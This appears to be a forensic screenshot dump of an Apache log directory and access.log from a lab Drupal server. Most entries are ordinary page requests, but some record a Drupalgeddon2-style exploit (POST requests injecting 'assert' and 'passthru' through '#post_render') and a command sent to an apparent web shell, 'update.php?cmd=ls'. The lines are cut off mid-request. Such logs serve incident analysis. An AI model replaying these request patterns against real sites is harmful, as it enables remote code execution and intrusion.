 Name Size Type Date Modified
other_vhosts_access.log 0 Regular File 4/3/2016 4:55:26 PM
error.log 35 Regular File 10/5/2019 11:17:48 AM
access.log 1,064 Regular File 10/5/2019 11:17:54 AM
192.168.210.131 - - [05/Oct/2019:12:34:41 +0200] "GET /jabc/misc/feed.png HTTP/1.1" 200 939 "http://192.168.210.135/jabc/"
::1 - - [05/Oct/2019:12:34:47 +0200] "OPTIONS * HTTP/1.0" 200 125 "-" "Apache/2.4.7 (Ubuntu) PHP/5.5.9-1ubuntu4.14 (interna
::1 - - [05/Oct/2019:12:34:48 +0200] "OPTIONS * HTTP/1.0" 200 125 "-" "Apache/2.4.7 (Ubuntu) PHP/5.5.9-1ubuntu4.14 (interna
::1 - - [05/Oct/2019:12:34:49 +0200] "OPTIONS * HTTP/1.0" 200 125 "-" "Apache/2.4.7 (Ubuntu) PHP/5.5.9-1ubuntu4.14 (interna
192.168.210.131 - - [05/Oct/2019:12:35:16 +0200] "GET /jabc/misc/favicon.ico HTTP/1.1" 200 1450 "-" "Mozilla/5.0 (X11; Linu
192.168.210.131 - - [05/Oct/2019:12:35:16 +0200] "GET /jabc/sites/all/themes/black/images/menubar.png HTTP/1.1" 200 1938 "h
192.168.210.131 - - [05/Oct/2019:12:37:50 +0200] "GET /jabc/?q=node/2 HTTP/1.1" 200 3746 "http://192.168.210.135/jabc/" "Mo
::1 - - [05/Oct/2019:13:00:01 +0200] "GET /drupal7/cron.php HTTP/1.1" 404 448 "-" "curl/7.35.0"
192.168.210.131 - - [05/Oct/2019:13:01:27 +0200] "GET /jabc/ HTTP/1.1" 200 10022 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Wi
192.168.210.131 - - [05/Oct/2019:13:01:27 +0200] "GET /jabc/CHANGELOG.txt HTTP/1.1" 404 456 "-" "Mozilla/4.0 (compatible; M
192.168.210.131 - - [05/Oct/2019:13:01:27 +0200] "POST /jabc/?q=user/password&name%5b%23post_render%5d%5b%5d=assert&name%5b
192.168.210.131 - - [05/Oct/2019:13:01:27 +0200] "POST /jabc/?q=file/ajax/name/%23value/form-tggMqwbT3cRyS3SWuIRNGj_FB_5N-c
192.168.210.131 - - [05/Oct/2019:13:01:29 +0200] "POST /jabc/?q=user/password&name%5b%23post_render%5d%5b%5d=passthru&name%
192.168.210.131 - - [05/Oct/2019:13:17:19 +0200] "GET /jabc/scrips/ HTTP/1.1" 404 506 "-" "Mozilla/5.0 (X11; Linux x86_64;
192.168.210.131 - - [05/Oct/2019:13:17:21 +0200] "GET /jabc/scripts/ HTTP/1.1" 200 709 "-" "Mozilla/5.0 (X11; Linux x86_64;
192.168.210.131 - - [05/Oct/2019:13:17:21 +0200] "GET /icons/text.gif HTTP/1.1" 200 512 "http://192.168.210.135/jabc/script
192.168.210.131 - - [05/Oct/2019:13:17:21 +0200] "GET /icons/back.gif HTTP/1.1" 200 499 "http://192.168.210.135/jabc/script
192.168.210.131 - - [05/Oct/2019:13:17:21 +0200] "GET /icons/blank.gif HTTP/1.1" 200 430 "http://192.168.210.135/jabc/scrip
192.168.210.131 - - [05/Oct/2019:13:17:25 +0200] "GET /jabc/scripts/cron.sh HTTP/1.1" 200 1316 "http://192.168.210.135/jabc
192.168.210.131 - - [05/Oct/2019:13:17:46 +0200] "GET /jabc/scripts/ HTTP/1.1" 200 752 "-" "Mozilla/5.0 (X11; Linux x86_64;
192.168.210.131 - - [05/Oct/2019:13:17:46 +0200] "GET /icons/back.gif HTTP/1.1" 304 179 "http://192.168.210.135/jabc/script
192.168.210.131 - - [05/Oct/2019:13:17:46 +0200] "GET /icons/blank.gif HTTP/1.1" 304 179 "http://192.168.210.135/jabc/scrip
192.168.210.131 - - [05/Oct/2019:13:17:46 +0200] "GET /icons/text.gif HTTP/1.1" 304 178 "http://192.168.210.135/jabc/script
192.168.210.131 - - [05/Oct/2019:13:17:46 +0200] "GET /icons/unknown.gif HTTP/1.1" 200 527 "http://192.168.210.135/jabc/scr
192.168.210.131 - - [05/Oct/2019:13:17:48 +0200] "GET /jabc/scripts/update.php HTTP/1.1" 200 223 "http://192.168.210.135/ja
192.168.210.131 - - [05/Oct/2019:13:17:54 +0200] "GET /jabc/scripts/update.php?cmd=ls HTTP/1.1" 200 244 "-" "Mozilla/5.0 (X